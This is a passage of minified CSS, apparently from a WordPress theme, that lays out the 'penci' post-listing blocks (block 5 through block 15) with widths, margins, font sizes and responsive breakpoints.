.penci-post-item,.wpb_wrapper > .penci-block_5.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_5 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_5 .penci-post-item:nth-child(2),.wpb_wrapper > .penci-block_5.penci-vc-column-1 .penci-post-item:nth-child(2),.widget-area .penci-block_5 .penci-post-item:nth-child(2){margin-top:20px}@media screen and (min-width: 768px){.penci-block_5 .penci__post-title{font-size:20px;font-size:2rem}}@media screen and (min-width: 620px){.penci-block_5 .penci-post-item{width:50%}.penci-block_5 .penci-post-item:nth-child(2){margin-top:0}}.penci-block_6 .penci__post-title{font-size:14px;font-size:1.4rem;margin-top:0;margin-bottom:0;position:relative}.penci-block_6 .penci-image-holder{width:108px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:15px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:15px}.penci-block_6 .penci_post-meta{margin-top:6px}.penci-block_6 .penci-post-item{clear:both;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #ececec}.site-footer .penci-block_6 .penci-post-item{border-color:#313131}.penci-block_6 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_6 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_6 .penci-more-post{display:block;width:100%;margin:30px 0 0;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_6.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_6.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}@media screen and (max-width: 1400px) and (min-width: 1200px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}@media screen and (min-width: 480px){.penci-block_6.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-child(2n){clear:inherit}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-child(2n + 2){margin-right:0}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_6.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_6.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n + 3){margin-right:0}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_6.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_6.penci-vc-column-3 .penci-post-item:nth-child(3n + 3){margin-right:0}}@media screen and (max-width: 480px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci-comment-count{display:none}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_6 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:10px}}.penci-block_7 .penci-post-item{margin-bottom:16px}.penci-block_7 .penci-post-item:last-child{margin-bottom:0}.penci-block_7 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:16px;margin-bottom:0}.penci-block_7 .penci_post-meta{margin-top:5px}.penci-block_7 .penci-more-post{display:block;width:100%;margin:30px 0 0;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_7 .penci-order-number{position:absolute;bottom:10px;left:10px;width:40px;height:40px;background:#111;display:flex;justify-content:center;align-items:center;font-family:"Mukta Vaani",sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;line-height:1;color:#fff;transition:all .3s;z-index:10}.penci-block_7 .penci_post_thumb:hover .penci-order-number{background-color:#3f51b5}@media screen and (min-width: 480px){.penci-block_7.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-child(2n + 2){margin-right:0}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_7.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_7.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n + 1){clear:both}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n + 3){margin-right:0}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_7.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item{width:32.0513%;float:left;margin-right:1.92305%}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n + 2),.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-container-width-1080 .penci-block_7.penci-vc-column-3 .penci-post-item:nth-child(3n + 3){margin-right:0}}.penci-block_8 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_8 .penci-post-item{width:33.333333%;float:left;padding-left:10px;padding-right:10px;margin-top:18px;margin-bottom:0}.penci-block_8 .penci-post-item:nth-child(1),.penci-block_8 .penci-post-item:nth-child(2),.penci-block_8 .penci-post-item:nth-child(3){margin-top:0}.penci-block_8 .penci-post-item:nth-child(3n +1){clear:both}.penci-block_8 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.2;margin-top:16px;margin-bottom:0}.penci-block_8 .penci_post-meta{margin-top:6px}.penci-block_8 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:0;margin-top:9px}.penci-block_8 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item,.wpb_wrapper > .penci-block_8.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_8 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_8 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_8 .penci-post-item:nth-child(3),.wpb_wrapper > .penci-block_8.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper > .penci-block_8.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-block_8 .penci-post-item:nth-child(2),.widget-area .penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}@media screen and (max-width: 650px){.penci-block_8 .penci-post-item{width:100%}.penci-block_8 .penci-post-item:nth-child(3n +1){clear:none}.penci-block_8 .penci-post-item:nth-child(2n +1){clear:both}.penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}}@media screen and (max-width: 500px){.penci-block_8 .penci-post-item{width:100%}.penci-block_8 .penci-post-item:nth-child(2),.penci-block_8 .penci-post-item:nth-child(3){margin-top:20px}}.penci-block_9 .block9_first_item{padding-bottom:13px}.penci-block_9 .block9_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:10px;margin-bottom:0}.penci-block_9 .block9_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_9 .block9_first_item .penci_post-meta{margin-top:5px}.penci-block_9 .block9_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_9 .block9_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item{border-bottom:1px solid #ececec;overflow:hidden}.penci-block_9 .block9_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_9 .block9_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_9 .block9_items .block9_item_loadmore:first-of-type{border-top:1px solid #ececec;padding-top:20px}.penci-block_9 .block9_items .penci-image-holder{width:108px}.penci-block_9 .block9_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_9 .block9_items .penci_post-meta{margin-top:6px}.wpb_wrapper > .penci-block_9.penci-vc-column-1 .penci-comment-count,.widget-area .penci-block_9 .block9_items .penci-comment-count{display:none}@media screen and (min-width: 480px){.penci-block_9.penci-vc-column-3 .penci-post-item,.penci-block_9.penci-vc-column-2 .penci-post-item{float:left}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-child(2n + 1),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-child(2n + 2),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-child(2n + 2){margin-right:0}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_9.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_9.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_9.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_9.penci-vc-column-3 .block9_first_item,.penci-block_9.penci-vc-column-2 .block9_first_item{padding-bottom:0}.penci-block_9.penci-vc-column-3 .block9_first_item,.penci-block_9.penci-vc-column-3 .penci-post-item,.penci-block_9.penci-vc-column-2 .block9_first_item,.penci-block_9.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_9.penci-vc-column-3 .penci_media_object,.penci-block_9.penci-vc-column-2 .penci_media_object{margin-bottom:0}.penci-block_9.penci-vc-column-3 .block9_item_loadmore:first-of-type,.penci-block_9.penci-vc-column-2 .block9_item_loadmore:first-of-type{border-top:0;padding-top:0}}@media screen and (max-width: 992px){.penci-block_11.penci-vc-column-2 .block11_first_item + .block11_first_item,.penci-block_9.penci-vc-column-2 .block9_first_item + .block9_first_item{margin-top:20px}}.penci-block_10{background:#111;border-color:#111}.penci-block_10 .ajax-loading:before{background-color:#111}.penci-block_10 .penci-block-heading{border-bottom-color:#212121}.penci-block_10 .penci-block__title a,.penci-block_10 .penci-block__title span{color:#fff}.penci-block_10.style-title-3 .penci-block-heading:after{background:#fff}.penci-block_10 .penci-posted-on{padding:7px 5px 5px;background:#fff;font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.29;text-align:center;color:#111;width:60px;height:60px;text-transform:uppercase}.penci-block_10 .penci-posted-on a{color:#3f51b5}.penci-block_10 .penci-posted-on a:hover{color:#111}.penci-block_10 .penci-posted-on .penci-posted-on__day{font-size:30px;font-size:3rem;line-height:1}.penci-block_10 .penci-block__title a,.penci-block_10 .penci__post-title a{color:#fff}.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover{color:#3f51b5}.penci-block_10 .penci-block-ajax-more-button{background-color:#212121;border-color:#212121}.penci-block_10 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.43;margin-top:0;margin-bottom:0;position:relative}.penci-block_10 .penci-post-item,.penci-block_10 .penci-block__title{border-bottom:1px solid #212121}.penci-block_10 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_10 .penci-post-item{clear:both;overflow:hidden}.site-footer .penci-block_10 .penci-post-item{border-color:#313131}.penci-block_10 .penci-post-item:last-child{border-bottom:0;margin-bottom:0}.penci-block_10 .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_10 .penci-more-post{display:block;width:100%;margin:30px 0 0;border:solid 2px #313131;background-color:transparent;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_10 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-block_10.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_10.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #212121;padding-top:20px}@media screen and (min-width: 480px){.penci-block_10.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #212121;padding-top:20px}.penci-block_10.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_10.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_10.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #212121;padding-top:20px}}.penci-block_11 .block11_first_item{padding-bottom:15px}.penci-block_11 .block11_first_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;color:#111;margin-top:15px;margin-bottom:0}.penci-block_11 .block11_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_11 .block11_first_item .penci_post-meta{margin-top:5px}.penci-block_11 .block11_first_item .penci_post-meta + .penci-post-excerpt{margin-top:20px}.penci-block_11 .block11_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_11 .block11_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item{border-bottom:1px solid #ececec;overflow:hidden}.site-footer .penci-block_11 .block11_first_item,.site-footer
.penci-block_11 .penci-post-item{border-color:#313131}.penci-block_11 .block11_items .penci-image-holder{width:108px}.penci-block_11 .block11_items .penci-post-item:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.penci-block_11 .block11_items .penci-post-item:last-child .penci_media_object{margin-bottom:0}.penci-block_11 .block11_items .block11_item_loadmore:first-of-type{border-top:1px solid #ececec;padding-top:20px}.penci-block_11 .block11_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29}.penci-block_11 .block11_items .penci_post-meta{margin-top:6px}.wpb_wrapper > .penci-block_11.penci-vc-column-1 .block11_items .penci-comment-count,.widget-area .block11_items .penci-comment-count{display:none}.penci-block_11.penci-vc-column-2 .block11_first_item{padding-bottom:0}.penci-block_11.penci-vc-column-2 .block11_first_item,.penci-block_11.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_11.penci-vc-column-2 .penci_media_object{margin-bottom:0}@media screen and (max-width: 1400px) and (min-width: 1200px){.penci-block_11 .block11_items .penci-image-holder{width:95px}.penci-block_11 .block11_items .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_11 .block11_items .penci-comment-count{display:none}}@media screen and (max-width: 480px){.penci-block_11 .block11_items .penci-image-holder{width:95px}.penci-block_11 .block11_items .penci_media_object .penci_mobj__img{margin-right:10px}.penci-block_11 .block11_items .penci-comment-count{display:none}.penci-block_11 .block11_first_item .penci__post-title,.penci-block_11 .penci-slider11-item-1 .penci-item-mag h3,.penci-block_11 .penci-slider11-item-3 .penci-item-mag h3{font-size:14px}.penci-block_11 .penci-slider11-item-2 .penci-item-mag h3{font-size:20px}.penci-block_11 .block11_first_item .penci__post-title{font-size:14px}}@media screen and (min-width: 480px){.penci-block_11.penci-vc-column-3 .penci-post-item,.penci-block_11.penci-vc-column-2 .penci-post-item{float:left}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-child(2n + 1),.penci-block_11.penci-vc-column-2 .penci-post-item:nth-child(2n + 1){clear:both}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-child(2n + 2),.penci-block_11.penci-vc-column-2 .penci-post-item:nth-child(2n + 2){margin-right:0}.penci-block_11.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_11.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_items .penci-post-item:nth-last-child(2),.penci-block_11.penci-vc-column-2 .block11_items .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_first_item,.penci-block_11.penci-vc-column-2 .block11_first_item{padding-bottom:0}.penci-block_11.penci-vc-column-3 .block11_first_item,.penci-block_11.penci-vc-column-3 .penci-post-item,.penci-block_11.penci-vc-column-2 .block11_first_item,.penci-block_11.penci-vc-column-2 .penci-post-item{border-bottom:0}.penci-block_11.penci-vc-column-3 .penci_media_object,.penci-block_11.penci-vc-column-2 .penci_media_object{margin-bottom:0}.penci-block_11.penci-vc-column-3 .block11_item_loadmore:first-of-type,.penci-block_11.penci-vc-column-2 .block11_item_loadmore:first-of-type{border-top:0;padding-top:0}}.penci-block_12 .penci-block_content__items{margin-top:30px}.penci-block_12 .penci-post-item{margin-bottom:30px}.penci-block_12 .penci-post-item:last-child{margin-bottom:0}.penci-block_12 .penci_media_object{margin-bottom:0}.penci-block_12 .penci_mobj__img{width:37.5%}.penci-block_12 .penci-image-holder{width:100%}.penci-block_12 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-bottom:4px;clear:both}.penci-block_12 .penci-post-cat{overflow:hidden}.penci-block_12 .penci-post-cat + .penci__post-title{margin-top:3px}.penci-block_12 .penci-post-excerpt{margin-top:6px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-block_content__items,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_12 .penci-block_content__items{margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-block_content__items:first-child,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci-block_content__items:first-child,.widget-area .penci-block_12 .penci-block_content__items:first-child{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-post-item,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_12 .penci-post-item{margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-post-item:last-child,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-block_12 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_media_object,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_12 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_media_object .penci_mobj__img,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci_media_object .penci_mobj__img,.widget-area .penci-block_12 .penci_media_object .penci_mobj__img{margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci_mobj__img,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci_mobj__img,.widget-area .penci-block_12 .penci_mobj__img{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_12 .penci-image-holder,.wpb_wrapper > .penci-block_12.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_12 .penci-image-holder{width:100%;max-width:100%;margin-right:0;margin-bottom:20px}@media screen and (max-width: 480px){.penci-block_12 .penci-post-item{margin-bottom:20px}.penci-block_12 .penci_media_object{display:block}.penci-block_12 .penci-image-holder{width:100%;max-width:100%;margin-right:0;margin-bottom:20px}.penci-block_12 .penci_mobj__img{margin-right:0;width:100%}.penci-block_12 .penci__post-title{font-size:16px}}.penci-block_13 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_13 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px}.penci-block_13 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:10px;margin-bottom:0}.penci-block_13 .penci-post-item .penci_post-meta{margin-top:6px}.penci-block_13 .penci-post-item.penci-big-item{width:50%;margin-bottom:16px}.penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2}.penci-block_13 .penci-post-item.penci-small-item{margin-top:20px;margin-bottom:0}.penci-block_13 .penci-post-item.penci-small-item:nth-child(3n + 1){clear:both}.penci-block_13 .penci-post-item.penci-small-item:nth-child(1),.penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item,.wpb_wrapper > .penci-block_13.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_13 .penci-post-item{width:100%;padding-left:10.5px;padding-right:10.5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-big-item,.wpb_wrapper > .penci-block_13.penci-vc-column-1 .penci-post-item.penci-big-item,.widget-area .penci-block_13 .penci-post-item.penci-big-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-big-item .penci__post-title,.wpb_wrapper > .penci-block_13.penci-vc-column-1 .penci-post-item.penci-big-item .penci__post-title,.widget-area .penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:16px;font-size:1.6rem}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_13 .penci-post-item.penci-small-item:nth-child(3),.wpb_wrapper > .penci-block_13.penci-vc-column-1 .penci-post-item.penci-small-item:nth-child(2),.wpb_wrapper > .penci-block_13.penci-vc-column-1 .penci-post-item.penci-small-item:nth-child(3),.widget-area .penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.widget-area .penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:20px}@media screen and (max-width: 650px){.penci-block_13 .penci-post-item{width:50%}.penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:16px!important}.penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:20px}}@media screen and (max-width: 480px){.penci-block_13 .penci-post-item{width:100%}.penci-block_13 .penci-post-item.penci-big-item{width:100%}}.penci-block_14 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_14 .penci_post_thumb:hover .penci-image-holder:after{opacity:.3}.penci-block_14 .penci-post-item{width:25%;margin-top:20px;margin-bottom:0;float:left;padding-left:10px;padding-right:10px}.penci-block_14 .penci-post-item:nth-child(4n +1){clear:both}.penci-block_14 .penci-post-item:nth-child(1),.penci-block_14 .penci-post-item:nth-child(2),.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:0}.penci-block_14 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.3;margin-top:10px;margin-bottom:0}.penci-block_14 .penci_post-meta{margin-top:3px}.penci-block_14 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;margin-bottom:3px;margin-top:8px}.penci-block_14 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4n +1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4n +1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(2n +1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2n +1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item,.wpb_wrapper > .penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item,.widget-area .penci-block_14 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4n +1),.wpb_wrapper > .penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(4n +1),.widget-area .penci-block_14 .penci-post-item:nth-child(4n +1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2n +1),.wpb_wrapper > .penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(2n +1),.widget-area .penci-block_14 .penci-post-item:nth-child(2n +1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4),.wpb_wrapper > .penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(2),.wpb_wrapper > .penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(3),.wpb_wrapper > .penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(4),.widget-area .penci-block_14 .penci-post-item:nth-child(2),.widget-area .penci-block_14 .penci-post-item:nth-child(3),.widget-area .penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}@media screen and (min-width: 768px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item{width:50%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4){margin-top:30px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4n +1){clear:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(2n +1){clear:both}}@media screen and (max-width: 780px){.penci-block_14 .penci__post-title{font-size:18px;font-size:1.8rem}.penci-block_14 .penci-post-item{width:50%}.penci-block_14 .penci-post-item:nth-child(4n +1){clear:none}.penci-block_14 .penci-post-item:nth-child(2n +1){clear:both}.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:30px}}@media screen and (max-width: 480px){.penci-block_14 .penci-post-item{width:100%}.penci-block_14 .penci-post-item:nth-child(2),.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}.penci-block_14 .penci__post-title{font-size:16px;font-size:1.6rem}}.penci-block_15 .penci-post-order{padding:5px;background:#3f51b5;font-family:"Mukta Vaani",sans-serif;font-size:30px;font-size:3rem;font-weight:600;line-height:50px;text-align:center;color:#fff;width:60px;height:60px;text-transform:uppercase}.penci-block_15 .penci_post-meta{margin-top:4px}.penci-block_15 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.29;margin-top:0;margin-bottom:0;position:relative}.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title{border-bottom:1px solid #ececec}.penci-block_15 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_15.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_15.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}.penci-block_15 .penci-post-item{clear:both;overflow:hidden}.site-footer .penci-block_15 .penci-post-item{border-color:#313131}.penci-block_15 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_15 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_15 .penci-more-post{display:block;width:100%;margin:30px 0 